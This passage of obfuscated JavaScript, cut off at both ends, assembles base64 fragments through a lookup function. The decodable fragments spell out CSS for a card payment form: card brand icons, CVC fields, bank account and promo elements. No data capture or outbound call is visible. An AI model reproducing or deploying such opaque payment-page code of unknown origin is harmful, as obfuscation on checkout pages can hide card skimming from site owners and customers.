x1d0c24('0xf3f')+_0x1d0c24('0x1b84')+'0taGlkZGVu'+_0x1d0c24('0x1d8b')+_0x1d0c24('0x3074')+'bnMtLW5vTW'+'9yZSAucC1D'+_0x1d0c24('0x341')+_0x1d0c24('0x1e3e')+_0x1d0c24('0x1530')+_0x1d0c24('0x3143')+_0x1d0c24('0x1d5c')+_0x1d0c24('0x16bb')+'Zm9ybTogbm'+_0x1d0c24('0x10aa')+_0x1d0c24('0x1b91')+_0x1d0c24('0x182a')+_0x1d0c24('0x2a62')+_0x1d0c24('0x21fe')+_0x1d0c24('0x270e')+_0x1d0c24('0x2bbe')+_0x1d0c24('0x246c')+'NvbnMgLnAt'+'Q2FyZEJyYW'+_0x1d0c24('0x2e82')+_0x1d0c24('0x1e39')+_0x1d0c24('0x2783')+_0x1d0c24('0x28fa')+_0x1d0c24('0xcaf')+'ZGRlbi5wLU'+_0x1d0c24('0x2385')+_0x1d0c24('0x29cc')+'1ub01vcmUg'+_0x1d0c24('0x1d8b')+_0x1d0c24('0x3074')+_0x1d0c24('0xd2d')+_0x1d0c24('0x27e0')+_0x1d0c24('0x12d8')+'gyKSB7IC13'+'ZWJraXQtdH'+_0x1d0c24('0x730')+_0x1d0c24('0x568')+_0x1d0c24('0x28d2')+_0x1d0c24('0x2b69')+_0x1d0c24('0x2d3e')+_0x1d0c24('0xa7f')+_0x1d0c24('0x2660')+_0x1d0c24('0x2f54')+_0x1d0c24('0x147c')+_0x1d0c24('0x18c8')+_0x1d0c24('0x232c')+_0x1d0c24('0x2fea')+_0x1d0c24('0x2954')+_0x1d0c24('0x296d')+_0x1d0c24('0x2d58')+'cC1DYXJkQn'+'JhbmRJY29u'+_0x1d0c24('0x3012')+_0x1d0c24('0x629')+_0x1d0c24('0x341')+_0x1d0c24('0x1ea7')+_0x1d0c24('0xd3a')+_0x1d0c24('0x181b')+_0x1d0c24('0x441')+_0x1d0c24('0x6e6')+_0x1d0c24('0xdb9')+_0x1d0c24('0x24a7')+_0x1d0c24('0x2fce')+_0x1d0c24('0x3131')+'YXN0LWNoaW'+_0x1d0c24('0x310e')+_0x1d0c24('0x118b')+_0x1d0c24('0xf78')+'cm06IHRyYW'+_0x1d0c24('0x232c')+_0x1d0c24('0x1e9b')+_0x1d0c24('0xb9d')+_0x1d0c24('0x1c76')+_0x1d0c24('0x321')+_0x1d0c24('0x1afb')+_0x1d0c24('0x208c')+'Zm9ybTogdH'+_0x1d0c24('0x1e6a')+_0x1d0c24('0x178f')+_0x1d0c24('0x3ba')+_0x1d0c24('0x1fdd')+_0x1d0c24('0x2845')+_0x1d0c24('0x296d')+_0x1d0c24('0x139d'))+('b25zLS1tdW'+_0x1d0c24('0x1752')+_0x1d0c24('0x146e')+_0x1d0c24('0x2c5b')+_0x1d0c24('0x1b6a')+'4ucC1DYXJk'+_0x1d0c24('0x2888')+_0x1d0c24('0x1134')+'b3JlIC5wLU'+_0x1d0c24('0x2385')+_0x1d0c24('0x1fd9')+'l0ZW06bnRo'+_0x1d0c24('0x6f6')+'hpbGQoNCkg'+'eyAtd2Via2'+_0x1d0c24('0x16bb')+'Zm9ybTogdH'+_0x1d0c24('0x1e6a')+_0x1d0c24('0x2f1b')+'sgLW1zLXRy'+'YW5zZm9ybT'+_0x1d0c24('0x1796')+'YXRlKC0zMD'+_0x1d0c24('0x2330')+_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+_0x1d0c24('0x27bf')+_0x1d0c24('0x2f25')+_0x1d0c24('0x260d')+_0x1d0c24('0x20b')+_0x1d0c24('0x25df')+_0x1d0c24('0x7f8')+'ZWxhdGl2ZT'+_0x1d0c24('0x2b5c')+_0x1d0c24('0x920')+_0x1d0c24('0x1702')+_0x1d0c24('0x22d7')+'lsbCB7IGZp'+_0x1d0c24('0x1c41')+_0x1d0c24('0x1b14')+_0x1d0c24('0x1d8b')+_0x1d0c24('0xefa')+_0x1d0c24('0x2263')+_0x1d0c24('0xc11')+_0x1d0c24('0x1952')+_0x1d0c24('0x323d')+_0x1d0c24('0xbc8')+_0x1d0c24('0x321a')+'bDogI2ViMW'+_0x1d0c24('0x305f')+_0x1d0c24('0x2537')+'ZjSW5wdXQg'+_0x1d0c24('0x9c2')+_0x1d0c24('0xb90')+_0x1d0c24('0xe94')+_0x1d0c24('0x2954')+_0x1d0c24('0x296d')+'RDdmNJbnB1'+_0x1d0c24('0x2496')+_0x1d0c24('0x15eb')+'dCB7IGRpcm'+_0x1d0c24('0x2e4e')+'cnRsOyB9IC'+'5wLUxUUiAu'+_0x1d0c24('0x2537')+_0x1d0c24('0xcbc')+_0x1d0c24('0x155e')+'QtaW5wdXQg'+_0x1d0c24('0xfa4')+_0x1d0c24('0x2ae5')+_0x1d0c24('0x1eb9')+_0x1d0c24('0x2932')+_0x1d0c24('0x1e45')+_0x1d0c24('0x2cae')+_0x1d0c24('0x2f6f')+'5lICFpbXBv'+'cnRhbnQ7IG'+'JvcmRlci1j'+'b2xvcjogdH'+'JhbnNwYXJl'+_0x1d0c24('0x1a0d')+_0x1d0c24('0x1e60')+'Ym94LXNoYW'+'Rvdzogbm9u'+_0x1d0c24('0x1ab0')+'J0YW50OyBv'+_0x1d0c24('0x517')+_0x1d0c24('0x31a5')+'bXBvcnRhbn'+_0x1d0c24('0x27d5')+_0x1d0c24('0x1656')+_0x1d0c24('0x664')+'OyB9IC5wLU'+_0x1d0c24('0x1e76')+_0x1d0c24('0x1843')+_0x1d0c24('0x2a57')+_0x1d0c24('0x5f3')+'dyb3VwIHsg'+'LXdlYmtpdC'+_0x1d0c24('0x1f4'))+(_0x1d0c24('0xb39')+_0x1d0c24('0x1a55')+'LWZsZXgtYW'+_0x1d0c24('0x25cc')+_0x1d0c24('0x129d')+_0x1d0c24('0x24ea')+_0x1d0c24('0x15e4')+_0x1d0c24('0x1d28')+_0x1d0c24('0xc03')+_0x1d0c24('0x19e4')+_0x1d0c24('0x1b95')+_0x1d0c24('0x16af')+_0x1d0c24('0x2280')+'Rpc3BsYXk6'+_0x1d0c24('0x10d4')+_0x1d0c24('0x30c0')+_0x1d0c24('0xfaa')+_0x1d0c24('0x20f4')+_0x1d0c24('0xdf3')+'Rpc3BsYXk6'+_0x1d0c24('0x168b')+_0x1d0c24('0x12cb')+'aXNwbGF5Oi'+_0x1d0c24('0x2622')+_0x1d0c24('0x22f4')+_0x1d0c24('0x2238')+_0x1d0c24('0x215b')+_0x1d0c24('0xaae')+_0x1d0c24('0x2835')+_0x1d0c24('0x2bd3')+_0x1d0c24('0x30ee')+_0x1d0c24('0xfb5')+'dmFyKC0tcC'+'1zcGFjaW5n'+_0x1d0c24('0x26e6')+_0x1d0c24('0x26a2')+_0x1d0c24('0x1775')+_0x1d0c24('0x3ba')+_0x1d0c24('0x1fdd')+_0x1d0c24('0x26ef')+_0x1d0c24('0x2282')+_0x1d0c24('0x21b5')+_0x1d0c24('0x1b34')+'ljb25zLWdy'+_0x1d0c24('0x1b64')+_0x1d0c24('0x1f35')+_0x1d0c24('0x26c0')+'F1dG87IH0g'+_0x1d0c24('0x1d8b')+_0x1d0c24('0x286e')+_0x1d0c24('0x185c')+_0x1d0c24('0x1a2f')+_0x1d0c24('0x21d')+_0x1d0c24('0x2fbd')+'bTsgfSAucC'+'1DYXJkQ3Zj'+_0x1d0c24('0x2cdc')+_0x1d0c24('0x313')+_0x1d0c24('0xd30')+_0x1d0c24('0x31f2')+'aWdodDogMz'+_0x1d0c24('0x186d')+_0x1d0c24('0x2a09')+_0x1d0c24('0xb1f')+_0x1d0c24('0x9fa')+_0x1d0c24('0x3130')+_0x1d0c24('0x2c10')+'lvbjogcmVs'+_0x1d0c24('0xe94')+_0x1d0c24('0xa88')+_0x1d0c24('0x816')+_0x1d0c24('0xd3b')+_0x1d0c24('0x296d')+_0x1d0c24('0x22a4')+_0x1d0c24('0x2c2d')+_0x1d0c24('0x1098')+_0x1d0c24('0x1bfc')+_0x1d0c24('0x4c9')+_0x1d0c24('0x11d5')+_0x1d0c24('0x2a57')+'Y0ljb25zLW'+_0x1d0c24('0x2358')+_0x1d0c24('0x26ad')+'5nQWN0aXZl'+'LCAucC1DYX'+_0x1d0c24('0x2a36')+_0x1d0c24('0x2e67')+_0x1d0c24('0x474')+'dGluZy5pcy'+_0x1d0c24('0x4c9')+_0x1d0c24('0x11d5')+_0x1d0c24('0x2a57')+_0x1d0c24('0x5f3')+_0x1d0c24('0x2358')+_0x1d0c24('0x765')+'dBY3RpdmUg'+'eyB0cmFuc2'+_0x1d0c24('0x2bb9')+_0x1d0c24('0x17b1')+_0x1d0c24('0x1e54'))+(_0x1d0c24('0x2005')+_0x1d0c24('0x470')+_0x1d0c24('0x2510')+_0x1d0c24('0xe1e')+_0x1d0c24('0x2a18')+_0x1d0c24('0x2fbd')+_0x1d0c24('0xdd0')+_0x1d0c24('0xeb2')+'emllcigwLj'+_0x1d0c24('0xa58')+_0x1d0c24('0x3198')+_0x1d0c24('0x26ba')+_0x1d0c24('0x30da')+_0x1d0c24('0x278d')+_0x1d0c24('0x2725')+_0x1d0c24('0x2c24')+_0x1d0c24('0xfcc')+_0x1d0c24('0x9e5')+_0x1d0c24('0xf0d')+_0x1d0c24('0x730')+'IDAuNnMgY3'+'ViaWMtYmV6'+'aWVyKDAuMT'+'ksIDEsIDAu'+_0x1d0c24('0x1d39')+_0x1d0c24('0x2d3')+_0x1d0c24('0x2a03')+_0x1d0c24('0x244c')+_0x1d0c24('0x1933')+_0x1d0c24('0x28f7')+_0x1d0c24('0x22ba')+'EsIDAuMjIs'+_0x1d0c24('0x208')+_0x1d0c24('0x300')+'MC42cyBjdW'+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+'MiwgMSksIC'+_0x1d0c24('0x1c5a')+_0x1d0c24('0x1d72')+_0x1d0c24('0x321e')+_0x1d0c24('0x23b8')+_0x1d0c24('0x324e')+_0x1d0c24('0x2978')+_0x1d0c24('0x2ef6')+'OyB9IC5wLU'+_0x1d0c24('0x1e76')+'Y29ucy1ncm'+'91cC5pcy1l'+'bnRlcmluZy'+_0x1d0c24('0x214')+'dHk6IDA7IC'+_0x1d0c24('0x1c5a')+_0x1d0c24('0x1d72')+'JtOiBzY2Fs'+_0x1d0c24('0x2f4a')+'sgLW1zLXRy'+_0x1d0c24('0x88e')+_0x1d0c24('0x1f52')+_0x1d0c24('0x1da5')+_0x1d0c24('0x2fbd')+'bTogc2NhbG'+_0x1d0c24('0x258f')+'IH0gLnAtQ2'+_0x1d0c24('0x26ef')+_0x1d0c24('0x1703')+_0x1d0c24('0x27ec')+_0x1d0c24('0x211')+_0x1d0c24('0x24bc')+_0x1d0c24('0x1c50')+_0x1d0c24('0x2df6')+'eTogMC4xcz'+'sgfSAucC1D'+'YXJkQ3ZjSW'+_0x1d0c24('0xf2f')+_0x1d0c24('0x18a4')+'50ZXJpbmdB'+_0x1d0c24('0x1aef')+_0x1d0c24('0x1b72')+_0x1d0c24('0x3235')+'1ncm91cC5p'+'cy1leGl0aW'+_0x1d0c24('0x6b8')+_0x1d0c24('0x3296')+'sgLXdlYmtp'+_0x1d0c24('0x2747')+_0x1d0c24('0x14b0')+_0x1d0c24('0x142f')+_0x1d0c24('0xb49')+_0x1d0c24('0xe6d')+'BzY2FsZSgx'+_0x1d0c24('0x2b03')+'Nmb3JtOiBz'+'Y2FsZSgxKT'+_0x1d0c24('0x2b5c')+_0x1d0c24('0x27d7')+_0x1d0c24('0xf2f')+_0x1d0c24('0x270a')+_0x1d0c24('0x2774'))+(_0x1d0c24('0x159a')+_0x1d0c24('0x5e1')+_0x1d0c24('0xb8f')+'JraXQtdHJh'+_0x1d0c24('0xe6d')+'BzY2FsZSgw'+'Ljg1KTsgLW'+'1zLXRyYW5z'+_0x1d0c24('0xe10')+_0x1d0c24('0x1854')+_0x1d0c24('0x1686')+'5zZm9ybTog'+_0x1d0c24('0x1866')+_0x1d0c24('0x1e0')+_0x1d0c24('0x11fc')+'NoSW5wdXQt'+_0x1d0c24('0x233d')+_0x1d0c24('0x1d40')+'IHJlY3QoMC'+_0x1d0c24('0x102c')+_0x1d0c24('0x10d4')+_0x1d0c24('0xd5a')+_0x1d0c24('0x13e5')+_0x1d0c24('0xd39')+_0x1d0c24('0xe1c')+'BhdGg6IGlu'+_0x1d0c24('0x1403')+_0x1d0c24('0x177f')+_0x1d0c24('0x1c45')+'BvdmVyZmxv'+'dzogaGlkZG'+'VuOyBwb3Np'+_0x1d0c24('0xb16')+_0x1d0c24('0x106b')+'IHdoaXRlLX'+_0x1d0c24('0x478')+_0x1d0c24('0x3b8')+_0x1d0c24('0xa9a')+_0x1d0c24('0x1de5')+_0x1d0c24('0xb28')+_0x1d0c24('0x28dd')+_0x1d0c24('0xfda')+'IHsgcGFkZG'+_0x1d0c24('0x5a5')+_0x1d0c24('0x1546')+_0x1d0c24('0xb28')+'bG9zZUljb2'+_0x1d0c24('0x1b43')+_0x1d0c24('0x65c')+_0x1d0c24('0x132f')+_0x1d0c24('0x1acb')+'AwLjhlbTsg'+_0x1d0c24('0x11da')+_0x1d0c24('0x3007')+_0x1d0c24('0x572')+_0x1d0c24('0x21d8')+_0x1d0c24('0x5c2')+'F1dG87IG1h'+_0x1d0c24('0x2c5c')+'A6IGF1dG87'+_0x1d0c24('0x1acb')+_0x1d0c24('0x822')+_0x1d0c24('0x2ce1')+_0x1d0c24('0x1021')+_0x1d0c24('0x2eb5')+'1CYW5rQnV0'+_0x1d0c24('0x31d7')+'B7IGJvdHRv'+'bTogMDsgbG'+_0x1d0c24('0x1f35')+_0x1d0c24('0x1cc2')+'46IGFic29s'+_0x1d0c24('0x710')+'A6IDA7IH0g'+_0x1d0c24('0x222a')+'J1dHRvblRl'+_0x1d0c24('0x1d6b')+_0x1d0c24('0x18e2')+'aW1hdGlvbj'+_0x1d0c24('0x2178')+'IDAuNHMgZW'+_0x1d0c24('0x1100')+_0x1d0c24('0x2840')+_0x1d0c24('0x1f22')+'MC40cyBlYX'+_0x1d0c24('0x9ec')+_0x1d0c24('0x2c6b')+_0x1d0c24('0x1d6a')+_0x1d0c24('0x223c')+_0x1d0c24('0x7a0')+_0x1d0c24('0xba4')+_0x1d0c24('0xfb5')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x26e6')+'l0aW9uOiBy'+_0x1d0c24('0x5c1')+_0x1d0c24('0x31a3')+_0x1d0c24('0x2b88')+'9uU2hpbW1l')+(_0x1d0c24('0x1e3b')+_0x1d0c24('0xfef')+_0x1d0c24('0x3214')+_0x1d0c24('0x1744')+_0x1d0c24('0x1328')+_0x1d0c24('0x2da3')+'LCAucC1CYW'+_0x1d0c24('0x3007')+_0x1d0c24('0x2945')+_0x1d0c24('0xb50')+_0x1d0c24('0x11d4')+_0x1d0c24('0x2191')+_0x1d0c24('0x2728')+_0x1d0c24('0x822')+_0x1d0c24('0x2ce1')+_0x1d0c24('0x2ee')+'aGltbWVyIH'+_0x1d0c24('0x99d')+_0x1d0c24('0x29c2')+_0x1d0c24('0x729')+_0x1d0c24('0x25fa')+_0x1d0c24('0x2594')+_0x1d0c24('0x735')+'9yRGVlbXBo'+'YXNpemUwMy'+_0x1d0c24('0x53b')+_0x1d0c24('0x20c5')+'M6IGNhbGMo'+_0x1d0c24('0x18ad')+_0x1d0c24('0x23f4')+_0x1d0c24('0x36e')+_0x1d0c24('0x23e4')+_0x1d0c24('0x29f1')+_0x1d0c24('0x2c91')+_0x1d0c24('0x20f5')+_0x1d0c24('0x2171')+_0x1d0c24('0x1643')+_0x1d0c24('0xa67')+_0x1d0c24('0x3218')+_0x1d0c24('0x123a')+_0x1d0c24('0x1008')+_0x1d0c24('0x8e0')+_0x1d0c24('0xfb9')+_0x1d0c24('0x852')+_0x1d0c24('0x2c11')+_0x1d0c24('0x1049')+_0x1d0c24('0x2d5')+_0x1d0c24('0x2364')+_0x1d0c24('0x2761')+_0x1d0c24('0x21bc')+_0x1d0c24('0x1177')+'F0aW9uOiBz'+_0x1d0c24('0x3c3')+_0x1d0c24('0x27f9')+'aW5maW5pdG'+_0x1d0c24('0xb04')+_0x1d0c24('0x5d6')+_0x1d0c24('0x17c4')+'bmVhci1ncm'+_0x1d0c24('0x103d')+_0x1d0c24('0x35d')+'FyKC0tcC1w'+_0x1d0c24('0x25fa')+_0x1d0c24('0x2594')+'b3VuZENvbG'+_0x1d0c24('0xcfb')+'YXNpemUwMy'+'kgMCwgdmFy'+_0x1d0c24('0x4d0')+_0x1d0c24('0x2125')+_0x1d0c24('0x2058')+_0x1d0c24('0x1db0')+'RGVlbXBoYX'+_0x1d0c24('0x1501')+'NzAlLCB2YX'+_0x1d0c24('0xcbd')+'Y2tlckl0ZW'+'1CYWNrZ3Jv'+_0x1d0c24('0x30b6')+_0x1d0c24('0x2156')+_0x1d0c24('0x1253')+_0x1d0c24('0x609')+'YmFja2dyb3'+'VuZC1yZXBl'+_0x1d0c24('0x13f1')+'JlcGVhdDsg'+_0x1d0c24('0x1b3a')+_0x1d0c24('0x20d3')+_0x1d0c24('0x4d0')+'NrZXJJdGVt'+_0x1d0c24('0x2058')+'VuZENvbG9y'+_0x1d0c24('0x1899')+_0x1d0c24('0x3072')+_0x1d0c24('0x1039')+_0x1d0c24('0x2464')+_0x1d0c24('0x28ed')+_0x1d0c24('0x3204')+_0x1d0c24('0x2f3')+_0x1d0c24('0x2f4c'))+(_0x1d0c24('0x2d03')+_0x1d0c24('0x2cf9')+_0x1d0c24('0x5e9')+_0x1d0c24('0x4b3')+_0x1d0c24('0x88e')+'ogdHJhbnNs'+_0x1d0c24('0x2abd')+_0x1d0c24('0x97b')+'cy10cmFuc2'+'Zvcm06IHRy'+_0x1d0c24('0x2a4e')+_0x1d0c24('0x15dd')+_0x1d0c24('0xf9a')+_0x1d0c24('0xad7')+_0x1d0c24('0x2a4e')+'goLTEwMCUp'+'OyB3aWR0aD'+'ogMTAwJTsg'+'d2lsbC1jaG'+'FuZ2U6IHRy'+_0x1d0c24('0x88e')+_0x1d0c24('0x2533')+_0x1d0c24('0x2486')+'AucC1Qcm9t'+_0x1d0c24('0x26fa')+_0x1d0c24('0xefb')+_0x1d0c24('0x2cd6')+_0x1d0c24('0x2134')+_0x1d0c24('0x5cd')+_0x1d0c24('0x2046')+_0x1d0c24('0x3213')+_0x1d0c24('0x3210')+_0x1d0c24('0x293c')+_0x1d0c24('0x9ff')+'aXVzOiB2YX'+_0x1d0c24('0x8d5')+'ZXJSYWRpdX'+_0x1d0c24('0x296a')+_0x1d0c24('0x1db6')+_0x1d0c24('0x1a60')+'ZW07IHdoaX'+'RlLXNwYWNl'+_0x1d0c24('0x1a72')+_0x1d0c24('0x238c')+_0x1d0c24('0x2829')+_0x1d0c24('0xc75')+'ZGF0ZUNvbn'+_0x1d0c24('0x1c10')+_0x1d0c24('0x316b')+_0x1d0c24('0x1be0')+_0x1d0c24('0x2651')+_0x1d0c24('0x12ba')+_0x1d0c24('0x2502')+_0x1d0c24('0x2bb9')+_0x1d0c24('0x17b1')+'AuNXMgZWFz'+'ZSAwLjJzOy'+_0x1d0c24('0x47c')+_0x1d0c24('0x727')+_0x1d0c24('0x1448')+_0x1d0c24('0x1b37')+_0x1d0c24('0x1d3')+_0x1d0c24('0xfbc')+_0x1d0c24('0x3141')+_0x1d0c24('0x18ad')+_0x1d0c24('0x23f4')+_0x1d0c24('0xef5')+'B4KTsgd2lk'+_0x1d0c24('0x2a8a')+_0x1d0c24('0xfc1')+_0x1d0c24('0x1af2')+'tBY2NvdW50'+_0x1d0c24('0x10a8')+_0x1d0c24('0xa60')+'ZGluZzogMC'+_0x1d0c24('0x93b')+_0x1d0c24('0x17ef')+'RDYXJkVmll'+_0x1d0c24('0x2cfd')+_0x1d0c24('0x257')+_0x1d0c24('0x1136')+_0x1d0c24('0x7af')+_0x1d0c24('0x2911')+'5wLVBpY2tl'+_0x1d0c24('0x1264')+_0x1d0c24('0x3e9')+'IC5wLVNhdm'+_0x1d0c24('0x2b84')+'Y291bnRWaW'+_0x1d0c24('0x19fa')+'IC5wLVBpY2'+_0x1d0c24('0x114e')+'LWRpc2FibG'+_0x1d0c24('0x1876')+_0x1d0c24('0x23d6')+_0x1d0c24('0x2223')+_0x1d0c24('0x1c47')+_0x1d0c24('0x1fbd')+'ODsgfSAucC'+_0x1d0c24('0x1aaf'))+('YXltZW50TW'+_0x1d0c24('0x1edb')+_0x1d0c24('0x118b')+_0x1d0c24('0x115d')+_0x1d0c24('0x116d')+_0x1d0c24('0x2f80')+_0x1d0c24('0x26a6')+_0x1d0c24('0x27f2')+_0x1d0c24('0xe75')+_0x1d0c24('0x17d1')+_0x1d0c24('0x2b32')+_0x1d0c24('0x2a2c')+_0x1d0c24('0xeb7')+_0x1d0c24('0x91e')+_0x1d0c24('0xb39')+_0x1d0c24('0x16a8')+'YmtpdC1hbG'+_0x1d0c24('0x19e4')+'czogY2VudG'+_0x1d0c24('0x27e9')+'bi1pdGVtcz'+_0x1d0c24('0x1efa')+_0x1d0c24('0x686')+'ItdG9wOiAx'+_0x1d0c24('0xe29')+'QgdmFyKC0t'+_0x1d0c24('0xba0')+_0x1d0c24('0x1ebf')+_0x1d0c24('0x2b81')+_0x1d0c24('0x49e')+'OyBkaXNwbG'+_0x1d0c24('0x3b1')+'a2l0LWJveD'+_0x1d0c24('0x4a8')+'eTogLXdlYm'+'tpdC1mbGV4'+_0x1d0c24('0x2128')+_0x1d0c24('0x1ba5')+_0x1d0c24('0x9db')+_0x1d0c24('0x4a8')+_0x1d0c24('0x1e6e')+'sgLXdlYmtp'+_0x1d0c24('0x2f19')+_0x1d0c24('0x23a3')+_0x1d0c24('0x2c0e')+_0x1d0c24('0x352')+_0x1d0c24('0x25fd')+_0x1d0c24('0x101e')+_0x1d0c24('0x309c')+_0x1d0c24('0x315')+_0x1d0c24('0x25e9')+_0x1d0c24('0x20ec')+_0x1d0c24('0x30c')+_0x1d0c24('0x1934')+_0x1d0c24('0x10af')+_0x1d0c24('0x2c9')+_0x1d0c24('0x2a10')+_0x1d0c24('0x2f4c')+_0x1d0c24('0x257f')+_0x1d0c24('0x26f4')+_0x1d0c24('0x2a73')+_0x1d0c24('0x286c')+_0x1d0c24('0x2f1')+_0x1d0c24('0x3158')+'bGFiZWxCdX'+'R0b24geyBk'+_0x1d0c24('0xfaa')+'BpbmxpbmUt'+_0x1d0c24('0x1f94')+_0x1d0c24('0x1ca6')+'b3A6IC0wLj'+_0x1d0c24('0xeaa')+'dC1hbGlnbj'+'ogbGVmdDsg'+_0x1d0c24('0x11da')+_0x1d0c24('0x2c7d')+_0x1d0c24('0x2ffc')+_0x1d0c24('0x4d2')+_0x1d0c24('0x1e2d')+'xheTogLXdl'+_0x1d0c24('0x8d2')+_0x1d0c24('0x2e99')+_0x1d0c24('0x578')+'JraXQtZmxl'+_0x1d0c24('0x2ea2')+'xheTogLW1z'+_0x1d0c24('0x2ae8')+_0x1d0c24('0x2e99')+'YXk6IGZsZX'+_0x1d0c24('0x1ac8')+_0x1d0c24('0x235c')+_0x1d0c24('0x31a3')+_0x1d0c24('0xe3a')+_0x1d0c24('0x23bd')+'aG9kQ2hlY2'+_0x1d0c24('0x2e8d')+_0x1d0c24('0x1240')+_0x1d0c24('0x1c8f')+_0x1d0c24('0x14b9')+'JpdDsgfSAu')+(_0x1d0c24('0x15ca')+'RPYnNlcnZl'+_0x1d0c24('0x158a')+_0x1d0c24('0xc08')+'YnNlcnZlcl'+_0x1d0c24('0x31ee')+_0x1d0c24('0xf89')+'lvbjogdmFy'+'KC0tcC1vdX'+_0x1d0c24('0x1460')+'SGVpZ2h0VH'+_0x1d0c24('0xf16')+_0x1d0c24('0x1269')+_0x1d0c24('0x1d56')+'LWhlaWdodE'+_0x1d0c24('0x1516')+'VHJhbnNpdG'+_0x1d0c24('0x110d')+_0x1d0c24('0x2af3')+'94LXNpemlu'+_0x1d0c24('0x21f1')+_0x1d0c24('0x6a8')+_0x1d0c24('0x1f86')+_0x1d0c24('0x2451')+_0x1d0c24('0x2691')+_0x1d0c24('0xb76')+_0x1d0c24('0x1c6f')+'AtLXAtaGVp'+_0x1d0c24('0xf1c')+'J2ZXJUcmFu'+_0x1d0c24('0x309a')+_0x1d0c24('0x1c3d')+_0x1d0c24('0x860')+_0x1d0c24('0x162d')+_0x1d0c24('0x21a4')+_0x1d0c24('0x263b')+_0x1d0c24('0x30a3')+_0x1d0c24('0x110d')+_0x1d0c24('0x21ae')+_0x1d0c24('0x630')+_0x1d0c24('0x2980')+'hlaWdodE9i'+_0x1d0c24('0x7fa')+_0x1d0c24('0x26ba')+_0x1d0c24('0x25eb')+_0x1d0c24('0x2920')+_0x1d0c24('0x2132')+'VpZ2h0T2Jz'+'ZXJ2ZXJUcm'+_0x1d0c24('0x2f9c')+_0x1d0c24('0x1bbb')+_0x1d0c24('0x4a4')+_0x1d0c24('0x2fdb')+'1oZWlnaHRP'+_0x1d0c24('0x1364')+_0x1d0c24('0x31ee')+_0x1d0c24('0x19f7')+_0x1d0c24('0x91f')+_0x1d0c24('0x5d8')+'ctLXBpY2tl'+_0x1d0c24('0x574')+_0x1d0c24('0x18c9')+_0x1d0c24('0x1ad9')+'FudDsgfSAu'+'cC1CYW5rVm'+_0x1d0c24('0x3127')+_0x1d0c24('0x16d6')+_0x1d0c24('0x1281')+_0x1d0c24('0xaea')+_0x1d0c24('0x16a3')+_0x1d0c24('0x2d55')+_0x1d0c24('0x31a3')+_0x1d0c24('0x390')+_0x1d0c24('0x1825')+'IGRpc3BsYX'+_0x1d0c24('0x313b')+_0x1d0c24('0x1b81')+'1MaW5rUHVy'+_0x1d0c24('0x274a')+_0x1d0c24('0x5cf')+_0x1d0c24('0x8be')+_0x1d0c24('0x1cd3')+_0x1d0c24('0x1ed3')+_0x1d0c24('0x188c')+_0x1d0c24('0x120d')+_0x1d0c24('0x71b')+_0x1d0c24('0x32b')+_0x1d0c24('0x2bd7')+'YXIoLS1ib3'+_0x1d0c24('0x10e5')+_0x1d0c24('0x2f60')+_0x1d0c24('0x348')+_0x1d0c24('0x8d2')+_0x1d0c24('0x2c0b')+_0x1d0c24('0x2513')+_0x1d0c24('0x13b3')+_0x1d0c24('0x14b4')+_0x1d0c24('0x2a2c')+_0x1d0c24('0x217c')+'tpdC1hbGln')+(_0x1d0c24('0x2cb3')+_0x1d0c24('0x1efa')+_0x1d0c24('0x3076')+_0x1d0c24('0x800')+_0x1d0c24('0x18b8')+_0x1d0c24('0x2cae')+_0x1d0c24('0x23b7')+_0x1d0c24('0x1717')+'bmtQcm90ZW'+_0x1d0c24('0x473')+'ZGdlQmFja2'+_0x1d0c24('0x1673')+_0x1d0c24('0x260')+_0x1d0c24('0x1a8f')+_0x1d0c24('0xaea')+_0x1d0c24('0x2fb5')+'dGlvbkJhZG'+_0x1d0c24('0x2b19')+_0x1d0c24('0x2c4e')+_0x1d0c24('0x1982')+_0x1d0c24('0xaea')+_0x1d0c24('0x30d3')+'b3RlY3Rpb2'+_0x1d0c24('0x7a4')+_0x1d0c24('0x2430')+'Rpc3BsYXk6'+_0x1d0c24('0x10d4')+_0x1d0c24('0x30c0')+'aXNwbGF5Oi'+_0x1d0c24('0x20f4')+_0x1d0c24('0xdf3')+_0x1d0c24('0x1b11')+_0x1d0c24('0x168b')+_0x1d0c24('0x12cb')+_0x1d0c24('0xfaa')+_0x1d0c24('0x1f5a')+_0x1d0c24('0x239f')+_0x1d0c24('0x393')+_0x1d0c24('0x2ea0')+_0x1d0c24('0x3119')+_0x1d0c24('0x156c')+_0x1d0c24('0xca7')+_0x1d0c24('0x2c8c')+_0x1d0c24('0x188f')+_0x1d0c24('0x13f8')+_0x1d0c24('0xa64')+_0x1d0c24('0x3165')+_0x1d0c24('0x1c3b')+_0x1d0c24('0x8ee')+_0x1d0c24('0x23f4')+_0x1d0c24('0x1da4')+_0x1d0c24('0x22cc')+_0x1d0c24('0x2f77')+_0x1d0c24('0x19fe')+_0x1d0c24('0x2093')+_0x1d0c24('0x1b40')+'cFByb21vQm'+_0x1d0c24('0x2f27')+_0x1d0c24('0x2a7a')+_0x1d0c24('0x8a4')+_0x1d0c24('0xefe')+'B7IGJhY2tn'+_0x1d0c24('0x13cf')+_0x1d0c24('0x2df1')+'bG9yUHJpbW'+'FyeSk7IGJv'+_0x1d0c24('0x2afc')+_0x1d0c24('0xa75')+_0x1d0c24('0x1857')+_0x1d0c24('0x778')+'YWRpdXMpLC'+_0x1d0c24('0x22d8')+_0x1d0c24('0x1bea')+_0x1d0c24('0x882')+_0x1d0c24('0x1a8e')+_0x1d0c24('0x17c5')+_0x1d0c24('0x2f77')+_0x1d0c24('0x19fe')+_0x1d0c24('0x18e7')+_0x1d0c24('0x20f4')+_0x1d0c24('0xeac')+_0x1d0c24('0x193a')+_0x1d0c24('0x29a7')+_0x1d0c24('0x21e4')+_0x1d0c24('0x2375')+'1lciB7IDAl'+_0x1d0c24('0x2c11')+_0x1d0c24('0xdc5')+_0x1d0c24('0x1c76')+'RyYW5zbGF0'+'ZVgoLTEwMC'+_0x1d0c24('0x2949')+_0x1d0c24('0x1c76')+_0x1d0c24('0x321')+_0x1d0c24('0x31a0')+_0x1d0c24('0xdb1')+_0x1d0c24('0x2c11')+_0x1d0c24('0xdc5')+_0x1d0c24('0x1c76')+_0x1d0c24('0x321'))+(_0x1d0c24('0x211d')+'k7IHRyYW5z'+_0x1d0c24('0x2ac8')+'JhbnNsYXRl'+'WCgyMDAlKT'+'sgfSB9IEBr'+'ZXlmcmFtZX'+'MgcGF5bWVu'+_0x1d0c24('0x2378')+_0x1d0c24('0x60b')+_0x1d0c24('0x1190')+_0x1d0c